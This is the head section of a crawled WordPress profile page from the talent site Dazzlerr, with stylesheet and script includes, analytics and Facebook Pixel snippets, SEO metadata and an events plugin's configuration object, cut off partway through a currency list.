

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dazzlerr.com/profile/akssri/
body_size: 42977
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#"  class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.dazzlerr.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<style>
.payment_method_cod{
	display:none;
}
</style>

<meta name="google-site-verification" content="_l50G69yh5zefL3qGBV5kkpshrOgDkc-RXYtxrMKI4U" />
<meta name="p:domain_verify" content="653ed0877a6341435e5f6a6074444493"/>
	

<script src="https://unpkg.com/masonry-layout@4.2.2/dist/masonry.pkgd.js" defer></script>
<script src="https://unpkg.com/imagesloaded@4.1.4/imagesloaded.pkgd.js" defer></script>

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/bootstrap.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/font-awesome.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/lightslider.css"/>
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/hierarchy-select.min.css">
<link rel="stylesheet" type="text/css" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/daterangepicker.css" />
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/cropper.css">
<link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/slimbox2.css">
<link href="https://fonts.googleapis.com/css?family=Stalemate&display=swap" rel="stylesheet"> 

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/style.css?ver=20260131031258">

<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-2.2.4.js"></script>
<!-- <script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-1.12.4.js"></script> -->
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.validate.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.redirect.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/cropper.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-ui.js"></script>

<!-- Google Tag Manager -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101918083-1"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TN788PBJV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-101918083-1');
   gtag('config', 'G-2TN788PBJV');
</script>	
<!-- End Google Tag Manager -->

<!-- <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5a290beae62bbe0012e99e15&product=inline-share-buttons"></script> -->
<!-- Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '504850373737611');
fbq('track', 'PageView');
</script>

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=504850373737611&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
     crossorigin="anonymous"></script>


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Profile - Dazzlerr</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Dazzlerr - Connecting Talent" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="Dazzlerr - Connecting Talent" />
	<link rel="canonical" href="https://www.dazzlerr.com/profile/akssri/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="msvalidate.01" content="D494DFF2C1D978CF2A96BA4387FEA638" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dazzlerr - Connecting Talent" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Profile - Dazzlerr" />
		<meta property="og:description" content="Dazzlerr - Connecting Talent" />
		<meta property="og:url" content="https://www.dazzlerr.com/profile/akssri/" />
		<meta property="article:published_time" content="2017-10-16T06:05:14+00:00" />
		<meta property="article:modified_time" content="2021-04-07T09:50:04+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/DazzlerrOfficial" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@DazzlerrHQ" />
		<meta name="twitter:title" content="Profile - Dazzlerr" />
		<meta name="twitter:description" content="Dazzlerr - Connecting Talent" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.dazzlerr.com\/profile\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","position":1,"name":"Home","item":"https:\/\/www.dazzlerr.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/profile\/#listItem","name":"Profile"}},{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/profile\/#listItem","position":2,"name":"Profile","previousItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.dazzlerr.com\/#organization","name":"Dazzlerr","description":"Connecting Talent","url":"https:\/\/www.dazzlerr.com\/","telephone":"+918556893167","logo":{"@type":"ImageObject","url":"https:\/\/www.dazzlerr.com\/wp-content\/uploads\/2021\/01\/dazzlerr_1x1_logo.jpg","@id":"https:\/\/www.dazzlerr.com\/profile\/#organizationLogo"},"image":{"@id":"https:\/\/www.dazzlerr.com\/profile\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/DazzlerrOfficial\/","https:\/\/in.pinterest.com\/dazzlerrofficial"]},{"@type":"WebPage","@id":"https:\/\/www.dazzlerr.com\/profile\/#webpage","url":"https:\/\/www.dazzlerr.com\/profile\/","name":"Profile - Dazzlerr","description":"Dazzlerr - Connecting Talent","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.dazzlerr.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dazzlerr.com\/profile\/#breadcrumblist"},"datePublished":"2017-10-16T06:05:14+05:30","dateModified":"2021-04-07T15:20:04+05:30"},{"@type":"WebSite","@id":"https:\/\/www.dazzlerr.com\/#website","url":"https:\/\/www.dazzlerr.com\/","name":"Dazzlerr","description":"Connecting Talent","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.dazzlerr.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.dazzlerr.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//d0c895e2.delivery.rocketcdn.me' />
<link href='https://d0c895e2.delivery.rocketcdn.me' rel='preconnect' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Feed" href="https://www.dazzlerr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Comments Feed" href="https://www.dazzlerr.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4&#038;cache=1769829178' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.dazzlerr.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.53' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='b7mufeimmfimg-frontend-style-css' href='https://www.dazzlerr.com/wp-content/plugins/b7-multiple-featured-images-for-post/public/b7-multiple-featured-images-for-post-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='categories-images-styles-css' href='https://www.dazzlerr.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='post_hit_counter-frontend-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-block-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/blocks.css?ver=1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwentythree-ie8-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='post_hit_counter-widget-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/widget.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-min-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/swiper-bundle.min.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-countdown-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/jquery.countdown.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/build/css/etn-public.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.dazzlerr.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4&#038;cache=1769829178' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.dazzlerr.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4&#038;cache=1769829178' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4&#038;cache=1769829178' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1&amp;cache=1769829178" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1&amp;cache=1769829178" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" id="etn-rsvp-public-js-extra">
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","attendee_title":"Attendee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js?ver=4.0.35" id="etn-rsvp-public-js"></script>
<script type="text/javascript" id="swiper-bundle-min-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"3bfbf86c7b","ticket_status_nonce":"88ab2d6d1d","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian 